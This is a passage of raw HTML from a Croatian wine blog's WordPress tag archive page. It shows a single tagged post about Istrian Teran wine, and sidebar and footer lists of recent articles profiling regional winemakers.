                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.vinskeprice.com/">
            <img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
            <span class="td-visual-hidden">Vinske priče Željka Garmaza</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-retina.png" src="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-mobile.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vinskeprice.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anže kopitar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: anže kopitar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/11/29/teran-je-istrijan-ali-i-svjetsko-vrhunsko-vino/"  rel="bookmark" class="td-image-wrap " title="Teran je Istrijan, ali i svjetsko vrhunsko vino!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teran je Istrijan, ali i svjetsko vrhunsko vino!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/11/IMG_4962.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/vijesti/" class="td-post-category">Vijesti</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/11/29/teran-je-istrijan-ali-i-svjetsko-vrhunsko-vino/"  rel="bookmark" title="Teran je Istrijan, ali i svjetsko vrhunsko vino!">Teran je Istrijan, ali i svjetsko vrhunsko vino!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-29T13:41:14+01:00" >29. studenoga 2020.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/11/29/teran-je-istrijan-ali-i-svjetsko-vrhunsko-vino/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" >
<style></style>
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_1","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_21";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "365";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "73";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/10/11/veselin-despotovic-vinarija-despotika-rijeka-je-hladna-nadam-se-da-cu-doplivati-do-druge-obale/"  rel="bookmark" class="td-image-wrap " title="VESELIN DESPOTOVIĆ: Rijeka je hladna, nadam se da ću doplivati do druge obale" ><img class="entry-thumb" src="" alt="" title="VESELIN DESPOTOVIĆ: Rijeka je hladna, nadam se da ću doplivati do druge obale" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2016/09/veselin-despotovic-2016-02-23-naslovnica-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/10/11/veselin-despotovic-vinarija-despotika-rijeka-je-hladna-nadam-se-da-cu-doplivati-do-druge-obale/"  rel="bookmark" title="VESELIN DESPOTOVIĆ: Rijeka je hladna, nadam se da ću doplivati do druge obale">VESELIN DESPOTOVIĆ: Rijeka je hladna, nadam se da ću doplivati do druge obale</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-11T12:00:55+02:00" >11. listopada 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/10/11/veselin-despotovic-vinarija-despotika-rijeka-je-hladna-nadam-se-da-cu-doplivati-do-druge-obale/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Dragan Despotović, istaknuti srpski likovni umjetnik, dva tjedna je u galerijskom prostoru ULUS-a u središnjoj beogradskoj Ulici kneza Mihaila izlagao svoje slike, prostorne crteže...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/11/27/tomislav-trdenic-skrlet-nije-samo-vino-on-je-za-nas-u-moslavini-zivot-2/"  rel="bookmark" class="td-image-wrap " title="TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!" ><img class="entry-thumb" src="" alt="" title="TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/03/IMG_2579-e1584876407965-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/11/27/tomislav-trdenic-skrlet-nije-samo-vino-on-je-za-nas-u-moslavini-zivot-2/"  rel="bookmark" title="TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!">TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T17:31:28+01:00" >27. studenoga 2020.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/11/27/tomislav-trdenic-skrlet-nije-samo-vino-on-je-za-nas-u-moslavini-zivot-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Kraj studenoga 2020. godine ostat će upisan velikim slovima u obitelji Tomislava Trdenića. Njegova voljena supruga Mirela, zbog koje je svojedobno preselio iz Siska...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/11/27/ivan-zadro-ako-se-i-napijete-od-zilavke-ujutro-drhtite-kao-suhi-list-zilavka-je-najljepse-vino-na-svijetu-iznad-svega/"  rel="bookmark" class="td-image-wrap " title="IVAN ZADRO – Ako se i napijete od žilavke, ujutro drhtite kao suhi list. Žilavka je najljepše vino na svijetu. Iznad svega!" ><img class="entry-thumb" src="" alt="" title="IVAN ZADRO – Ako se i napijete od žilavke, ujutro drhtite kao suhi list. Žilavka je najljepše vino na svijetu. Iznad svega!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/11/IMG_1996-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/11/27/ivan-zadro-ako-se-i-napijete-od-zilavke-ujutro-drhtite-kao-suhi-list-zilavka-je-najljepse-vino-na-svijetu-iznad-svega/"  rel="bookmark" title="IVAN ZADRO – Ako se i napijete od žilavke, ujutro drhtite kao suhi list. Žilavka je najljepše vino na svijetu. Iznad svega!">IVAN ZADRO – Ako se i napijete od žilavke, ujutro drhtite kao suhi list....</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-27T01:13:07+01:00" >27. studenoga 2019.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/11/27/ivan-zadro-ako-se-i-napijete-od-zilavke-ujutro-drhtite-kao-suhi-list-zilavka-je-najljepse-vino-na-svijetu-iznad-svega/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Kad je časopis Decanter u svibnju 2017. godine objelodanio da su na njihovom godišnjem i najvećem svjetskom ocjenjivanju vina čak dva uzorka iz Vinarije...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/11/28/andrea-cossetto-jos-nije-doslo-vrijeme-za-postavljanje-putokaza-za-nasu-vinariju-u-broskvarima/"  rel="bookmark" class="td-image-wrap " title="ANDREA COSSETTO – Još nije došlo vrijeme za postavljanje putokaza za našu vinariju u Broskvarima" ><img class="entry-thumb" src="" alt="" title="ANDREA COSSETTO – Još nije došlo vrijeme za postavljanje putokaza za našu vinariju u Broskvarima" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/11/andeacossetto-8-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/11/28/andrea-cossetto-jos-nije-doslo-vrijeme-za-postavljanje-putokaza-za-nasu-vinariju-u-broskvarima/"  rel="bookmark" title="ANDREA COSSETTO – Još nije došlo vrijeme za postavljanje putokaza za našu vinariju u Broskvarima">ANDREA COSSETTO – Još nije došlo vrijeme za postavljanje putokaza za našu vinariju u...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-28T13:32:57+01:00" >28. studenoga 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/11/28/andrea-cossetto-jos-nije-doslo-vrijeme-za-postavljanje-putokaza-za-nasu-vinariju-u-broskvarima/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Kad je mladi Andrea prije nekoliko godina odlučio svoje dotadašnje prezime Košeto „talijanizirati“ i vratiti u prvobitno stanje – Cossetto, nije to bila samo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/02/24/roberto-terzolo-odustali-smo-od-sudjelovanja-na-natjecanjima-ali-ne-i-od-visoke-kvalitete-nasih-vina/"  rel="bookmark" class="td-image-wrap " title="ROBERTO TERZOLO – Odustali smo od sudjelovanja na natjecanjima, ali ne i od visoke kvalitete naših vina" ><img class="entry-thumb" src="" alt="" title="ROBERTO TERZOLO – Odustali smo od sudjelovanja na natjecanjima, ali ne i od visoke kvalitete naših vina" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/02/terzolo-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/02/24/roberto-terzolo-odustali-smo-od-sudjelovanja-na-natjecanjima-ali-ne-i-od-visoke-kvalitete-nasih-vina/"  rel="bookmark" title="ROBERTO TERZOLO – Odustali smo od sudjelovanja na natjecanjima, ali ne i od visoke kvalitete naših vina">ROBERTO TERZOLO – Odustali smo od sudjelovanja na natjecanjima, ali ne i od visoke...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-24T19:25:46+01:00" >24. veljače 2019.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/02/24/roberto-terzolo-odustali-smo-od-sudjelovanja-na-natjecanjima-ali-ne-i-od-visoke-kvalitete-nasih-vina/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Renato Baretić, poznati hrvatski pisac, doživio je da njegova velika knjiška uspješnica, Osmi povjerenik, završi na filmskom platnu te u celuloidnom izdanju, štoviše, predstavlja...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" >
<style></style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NAJNOVIJE OBJAVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-tdb_templates":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"76","state":"ok"},"class":"td_block_widget tdi_3","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_21";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "365";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NAJNOVIJE OBJAVE</span></h4></div><div id=tdi_3 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" class="td-image-wrap " title="Vodič za Tokaj po Hamvasu" ><img class="entry-thumb" src="" alt="" title="Vodič za Tokaj po Hamvasu" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2025/12/740e1a36-71c0-4393-8611-f197a634bc9a-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" title="Vodič za Tokaj po Hamvasu">Vodič za Tokaj po Hamvasu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:24:48+01:00" >8. prosinca 2025.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za potrebe ove priče odlučio sam odstupiti od svojega uobičajenog, reportažnog pristupa. Nisam istraživao vlasničke strukture vinarija, nisam ulazio u tok inozemnih ulaganja u...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" class="td-image-wrap " title="Veliki vinari imaju i velike destilate" ><img class="entry-thumb" src="" alt="" title="Veliki vinari imaju i velike destilate" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2022/01/KRAUTHAKER-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" title="Veliki vinari imaju i velike destilate">Veliki vinari imaju i velike destilate</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T19:07:02+02:00" >8. listopada 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za Martinu Krauthaker Grgić se može reći da je u potpunosti preuzela najveću i najambiciozniju slavonsku vinariju čije ponajveća odlika je, među ostalim, neustrašiva...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" class="td-image-wrap " title="Zbogom brljama, novi početak slavonske rakije" ><img class="entry-thumb" src="" alt="" title="Zbogom brljama, novi početak slavonske rakije" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2024/08/IMG_7639-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
